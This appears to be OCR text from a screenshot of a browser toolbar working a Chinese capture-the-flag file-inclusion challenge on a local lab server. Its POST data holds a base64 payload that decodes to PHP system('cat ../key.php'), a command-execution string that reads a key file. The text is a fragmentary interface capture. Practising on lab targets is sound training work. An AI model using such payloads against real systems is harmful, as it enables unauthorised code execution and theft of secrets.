 192.168.58.128:83/vulnerabilities/fu1.php?file=view1.html
php
搜索
JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.58.128:83/vulnerabilities/fu1.php?file=view1.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Post data
Hello=aaa&z0=c3lzdGVtKCdjYXQgLi4va2V5LnBocCcpOw==
NETCRAFT Services [No information available]
基础题目之文件包含
Home
描述
突破它拿KEY
请开始答题！
Get it! Hello
透过现象看本质，世界很简单！